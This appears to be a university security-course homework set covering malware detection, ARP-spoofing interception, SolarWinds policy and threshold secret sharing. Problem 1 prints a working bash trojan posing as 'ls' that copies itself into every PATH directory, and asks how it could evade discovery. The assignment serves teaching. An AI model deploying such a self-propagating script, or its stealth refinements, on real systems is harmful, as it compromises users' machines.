# Homework 3: Caught in the Net

*Due: Wednesday, April 13 @ 11:59 pm ET*

Do not include any identifying information (name, login, Banner ID, etc.) on your handin. When you're done, please submit a PDF file to Gradescope where your answer to each problem (not each individual question) is on a separate page. Make sure to assign each problem on Gradescope to the correct pages in your writeup (or you may receive a deduction).

Unless otherwise stated, you should justify and explain all of your proposed attacks, schemes, protocols, defenses, etc., referencing specific properties when necessary. Precise, effective communication and presentation of your ideas and solutions in your writeups is something we highly value when grading. Similarly, be concise, but make sure that you don't elide intermediate details, take subtleties for granted, or make any assumptions without justification.

While we encourage everyone to discuss the problems on the homeworks, please remember that your homework solutions must be written up *entirely independently*, in your own words. You may not share your solutions with anyone (or read solutions written by others). You should not write your solutions while working with other students, and when you're writing your solutions, you should ensure that you independently understand and can reproduce your answers without referring to notes from collaboration sessions and consulting with other students—this applies even if you're submitting a team.

**Reminder:** At the top of every problem (not question), you should write a *collaboration statement* that states who you discussed the problem with, who contributed major intellectual insights to your understanding of the problem, and any external resources you referenced while solving the problem. See the *Collaboration Policy* for examples. If you did not collaborate with anyone and did not refer to any sources, your collaboration statement should state as much.

## Homework 3 Instructions

Answer Problems 1–4 and do the TryHackMe lab. If you're a CS162 student, you must also answer Problem 5.

On this homework, you have the *option* of submitting a joint writeup with one other student for Problems 1–3. If you want to work *individually*, you should write up your answers independently, just as on previous homeworks. If you want to work with a partner, you should do the following:

- Find a partner—then, **have one partner fill out** `https://forms.gle/UkUxC8c5twha9gvz9` **to register your team.** There is no deadline to fill out this form, but, for the purposes of the *Collaboration Policy*, you need to do this before you start working together on a joint writeup.
- **You must individually complete the TryHackMe lab on your account.** You can work together on the TryHackMe lab but just make sure it is completed on both of your individual accounts.
- **You must individually write up your answers to Problem 4.** *If you're a CS162 student*, you must also individually write up your answers for Problem 5.
- You and your partner should work together to submit a **joint writeup for Problems 1–3 only**. Only *one* partner should hand in your final PDF, and you *must* use the team selection dropdown in Gradescope to select your partner's name when you hand in (otherwise, you'll receive a deduction).

When you're ready to submit, hand in your answers to Problems 1–3 to the "CS166 (Team-Optional): Problems 1–3" drop on Gradescope. You should then submit your *individual* writeup for Problem 4 to the "CS166 (Individual): Problem 4" drop in a separate PDF. Finally, if you're a CS162 student, hand in your *individual* writeup for Problem 5 to the "CS162 (Individual): Problem 5" drop.

Questions start on Page 2.## TryHackMe Lab: Wireshark 101

For this homework go to https://tryhackme.com/jr/cs166wiresharkyl and complete the Wireshark 101 room we created.

As a reminder, these TryHackMe rooms are graded based on *completion*, not correctness. As long as you have answered all of the questions, you will get full credit. This assignment should not take more than 45 minutes so if you are stuck or are dealing with technical issues, make sure to post a question on Edstem.## Problem 1: This Script is Sus

While you're working as a Sunlab Consultant, Jake reports to you that he has found the following file in his personal `bin` directory (`/home/jnieto/bin`), which is on his `PATH` and has permissions `rwx------`. The file is named `ls` and has the permissions `rwxr-xr-x`, and Jake swears that he didn't put it in his `bin`! The contents of this script are:

```
#!/bin/bash

/bin/ls "$@"
LS_EXIT_CODE=$?

DIRS=$(echo $PATH | tr ":" "\n")
for DIR in $DIRS; do
    FILE="$DIR/ls"
    cp "$BASH_SOURCE" "$FILE" && chmod a+rx "$FILE"
done

exit $LS_EXIT_CODE
```

It's also worth noting that `/home/jnieto/bin` is not the only directory on Jake's `PATH`. In particular, Jake has `/contrib/bin` (which has permissions `rwxrwxrwx`) at the beginning of his `PATH`.

**Question a)** Explain what this program does. Then, using that explanation and the assumptions in the above premise, provide a technical explanation of how Jake could have gotten this file in his `/home/jnieto/bin` directory without putting it there intentionally.

(*Hint:* Remember that *`PATH` order matters*. Also, you may find the `tr(1)` and `chmod(1)` `man` pages helpful; additionally, it may be useful to know that the Bash variable `$@` holds the arguments that were passed to the current process, `$?` holds the exit code of the previously-executed command, and `$BASH_SOURCE` is the path of the currently executing script.)

**Question b)** Identify *one* way in which the author of this script could have made it so that it was less likely for somebody to discover it. Explain why it would make discovery less likely, and provide a high-level sketch of how it might be implemented.

(*Hint:* Think about what sorts of commands tell users about specific files and where those files are located.)## Problem 2: Malware Detection

The Crewmate Academy's computer systems have been infiltrated with a *polymorphic virus*[1], and you've been tasked with developing a detection system for this particular virus. Based on reports from the staff, you know:

- The body, $C$, of the virus is obfuscated by XOR-ing it with a byte sequence, $T$, derived from a 16-byte secret key, $K$, that changes from instance to instance of the virus in a non-deterministic way.
- $T$ is derived by repeating over and over the given key $K$, and the length of $C$ is a multiple of 16 (such that the length of $C$ is divisible by the length of $K$). Then, the *obfuscated body*, $O$, of the virus is $O = T \oplus C$, where $T = K \mathbin{++} K \mathbin{++} \cdots \mathbin{++} K$ and $\mathbin{++}$ denotes the string concatenation operator.
- $O$ cannot be run directly as machine code, so the virus includes a *loader*, $L$, that takes $O$ and the key $K$, recomputes $T$ from $K$, and produces the actual body $C$ of the virus by computing $C = O \oplus T$.

To propogate, the virus inserts itself into vulnerable binaries at unpredictable locations. Specifically, it inserts $O$, $K$, and $L$ at three random positions in the infected program. At some point of the execution of the infected program, the loader, $L$, gets called, which transforms $O$ into $C$ and then executes $C$. Note that $O$ and $K$ are not the same across infected programs, as the virus randomizes $K$ every time it propogates. Below are schematic drawings for two infected programs.

| Program 1 |
|---|
| ... |
| $L$ |
| ... |
| $O = T \oplus C$ |
| $K$ |
| ... |

| Program 2 |
|---|
| $K$ |
| ... |
| $L$ |
| ... |
| $O = T \oplus C$ |
| ... |

We've been able to recover the body $C$ of the virus code (you can assume $C$ is long and unique enough that it would only ever be executed by an infected binary; and because of $C$'s length, you can also assume that, for all possible values of $T = K \mathbin{++} \ldots \mathbin{++} K$, the bitstring $O = T \oplus C$ would only appear in an infected binary exactly when that binary also includes $K$), and we have a set of binaries $P_1, P_2, ..., P_k$ that are on the Crewmate Academy systems and may be infected.

Ideally, we'd like to detect which of these programs are infected without actually having to run the programs, since if we end up running an infected program, the virus may just end up further propogating itself. However, we cannot simply look for instances of $L$—the loader is a short sequence of code that can be commonly found in legitimate programs.

**Question a)** Is it possible to come up with an algorithm that determines if a program $P_i$ *will execute* the body of the virus, $C$, in polynomial time in the length of $P_i$? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big-$O$ notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.

**Question b)** Is it possible to come up with an algorithm that determines if a program $P_i$ *was infected* with the virus in polynomial time in the length of $P_i$? If so, detail such an algorithm, prove that your algorithm is correct, give its runtime in big-$O$ notation (remember to define your variables), and prove its runtime; if not, prove why an algorithm cannot exist.

[1] https://en.wikipedia.org/wiki/Polymorphic_code## Problem 3: Network Switches

> *Bernardo says: "Heads up! While you might not know how to do this question just yet, we'll have covered all the material you need for this problem by the March 11 lecture."*

Consider the network represented in Figure 1, a subnet whose addresses all take the form `192.168.1.*`. Each router and host is labeled with its IP address and MAC address. In all parts of this problem, assume that all hosts (Host A, Host B, and Host C) and the router have entries for all other hosts on the subnet in their respective ARP tables, and thus no entity in Figure 1 is actively performing any ARP broadcasts.

Figure 1: The network diagram for the "Network Switches" problem.

**Question a)** Host B wants to intercept Host A's traffic with Host C. What can B do to cause A to send their traffic to B instead of C? Then, explain why your attack works. Be specific—don't just say "B could spoof so-and-so's IP address." (*Hint:* In carrying out this attack, B needs to be careful not to accidentally break other hosts' connections. How can B make sure that their attack only targets A? Make sure that you're specific about *where* payloads are being sent and the *content* of those payloads.)

**Question b)** Host B is now intercepting Host A's traffic, but this means that Host C isn't getting the traffic. As a result, A may soon notice that something is going wrong and give up, which will limit the amount of information that B can intercept. How can B make sure that the communication still works as A intended, while also guaranteeing that B has access to the traffic? Also, C should not recieve traffic that was not intended for it—specify how B ensures this.

**Question c)** Host B is now intercepting Host A's traffic, and Host C is also getting the traffic and responding properly, so A is none the wiser. However, B would also like to intercept the responses, as they may contain important information. How can B accomplish this? Be specific.

**Question d)** How would these techniques differ if Host B wanted to intercept Host A's communication with `128.148.32.12`, a host that is not within the subnet? As in previous parts, be precise about the content of payloads and explain why the attack works—and, just as in part (b), make sure that you don't break the communication in either direction. (*Hint:* Since `128.148.32.12` is not on B's subnet, it will not suffice to spoof `128.148.32.12`'s MAC address.)## Problem 4: SolarWinds

> *As a reminder, each student must independently writeup their answers for Problem 5, even if you're working with a partner to submit a joint writeup for Problems 1–4.*

In lecture, we discussed the SolarWinds hack and its aftermath. Please read the following articles:

- https://cs.brown.edu/courses/cs166/files/docs/cyber_insurance.pdf
- https://queue.acm.org/detail.cfm?id=2030258

The following questions are open-ended and will be graded for thought and justification. Please reference and/or quote specific arguments from the readings in your answers.

**Question a)** During lecture, we have discussed the challenges surrounding user-delayed software updates. One solution proposed is forcing updates upon users in cases where an app, network device, or operating system company has discovered and patched a critical vulnerability (i.e., by giving users 24 hours to apply the update manually, before restarting the device and applying the updating automatically). Are you in favor of this solution, do you prefer the status quo, or would you propose a different solution? Justify your answer.

**Question b)** Imagine the U.S. Congress is considering implementing legislation that makes software companies liable for any and all damages resulting from vulnerabilities in their software *except* if the company followed a set of defined cybersecurity best practices leading up to the breach. What practices would you consider sufficient to exempt companies from this liability? Or should companies be liable regardless of their cybersecurity practices?

**Question c)** For the following questions, please cite the CSO article about cyber insurance:

(i) How do the cascading effects of breaches interact with cyber insurance?

(ii) Do you believe that cyber insurance is a barrier to investment in cybersecurity? If so, what actions, if any, should be taken to mitigate this? If not, why not?

**Question d)** Consider the ACM Queue article above. What would you change, if anything, about the authors' proposal?## Problem 5: "Secrets Are For Everyone", said the NSA (probably)

> *Only CS162 students are required to complete this problem. As a reminder, each CS162 student must independently writeup their answers for Problem 6, even if you're working with a partner to submit a joint writeup for Problems 1–4.*

In this problem, we consider a radically different form of cryptography than what we've seen in the course, which allows multiple parties to "share" part of a secret key.

Ben, Ocean and $n - 2$ of their peers have elaborate plans to create a *capture the flag* event for CS166. To ensure the security of their plans, they wish to store them in an encrypted storage container which opens with some secret key $S$.

Unfortunately, some members of the friend group (fewer than $k$) might be undercover agents who are trying to steal the solutions to each of the flags for the event. As a result, Ben and Ocean don't want anyone to know $S$ directly. Instead, they want to make sure that at least $k$ members of the group must be present for the container to be unlocked. In other words, if at least $k$ members of the group collaborate, that subset of the group should be able to reconstruct $S$ and open the container. Ben thinks that the following fact could be useful: *"It takes, at minimum, $d + 1$ points to define a polynomial of degree $d$."*

**Question a)** *Use Ben's fact* to develop a protocol for the group to share $S$, such that any subset of size $k$ of the group could reconstruct $S$. Make sure that no subset of size less than $k$ could determine $S$; also, $S$ should be generated at the same time as the friends get their secret shares. You can assume you have access to a trusted party who will perform any initial setup needed by your scheme, though this party may not be available when $S$ needs to be reconstructed.

**Question b)** The scheme you designed in part (a) is called a *$(k, n)$-threshold scheme*, as deriving the secret requires meeting a certain "threshold" of cooperation—namely, the cooperation of $k$ out of $n$ parties who each hold a "share" of a key. In this part, we consider a slightly different application of such a protocol.

The CS166 staff has been having trouble agreeing on a theme for the course website. Members of the staff keep publishing their own version of the site, overwriting the previous theme. Bernardo is called in to mediate. He decides that the following rules should be enforced:

- R1. Bernardo should be able to unilaterally update the website whenever he wants.
- R2. If both HTAs agree to an update, they should be able to publish it.
- R3. If five UTAs agree to an update, they should be able to publish it.
- R4. If three UTAs and one HTA agree to an update, they should be able to publish it.

The server which publishes the website can be set up such that it will only publish the website if it is provided the correct secret $S$. The server will also execute any $(k, n)$-threshold scheme you provide it (i.e. it can construct a secret $S$ from $k$ shares). Explain how to use a $(k, n)$-threshold scheme to design a publishing control scheme which satisfies Bernardo's requirements. (*Hint:* Be sure to specify the value of $n$ and the value of $k$.)

**Question c)** Bernardo decided the rules from part (b) are too complicated. He chooses a simpler rule: in order to update the website, the staff needs to reach a *full consensus*. He suggests the following $(n, n)$-threshold scheme: pick a random secret key $S$ with bit length $\ell$. Then, to share $S$ among the $n$ staff members:

- Generate $n - 1$ random bit strings of length $\ell$ called $r_1, r_2, \ldots, r_{n-1}$, then generate $r_n = S \oplus r_1 \oplus r_2 \oplus \cdots \oplus r_{n-1}$.
- Distribute each $r_i$ to the $i$th staff member for $1 \le i \le n$.

Given this scheme, show how all $n$ staff members can collaborate to reconstruct $S$. Then, explain why if any one staff member is missing, it is impossible to reconstruct $S$.